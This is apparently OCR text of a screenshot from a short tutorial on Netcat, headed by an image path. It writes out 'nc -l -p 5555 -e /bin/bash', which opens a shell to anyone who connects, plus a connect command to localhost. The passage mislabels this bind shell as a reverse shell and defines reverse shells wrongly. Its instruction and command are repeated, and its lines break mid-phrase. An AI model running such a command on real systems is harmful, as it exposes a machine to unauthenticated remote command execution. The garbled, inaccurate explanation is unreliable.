
To get started, you need to enable the shell tool over
a Netcat command by using Netcat reverse shell:
nc -n -v -l -p 5555 -e /bin/bash
Then from any other system on the network, you
can test how to run commands on host after
successful
Netcat connection in bash
.
nc -nv 127.0.0.1 5555
A reverse shell is a remote access approach where
you run administrative commands from one
terminal while connecting to another server on the
network. To get started, you need to enable the shell
tool over a Netcat command by using Netcat
reverse shell:
nc -n -v -l -p 5555 -e /bin/bash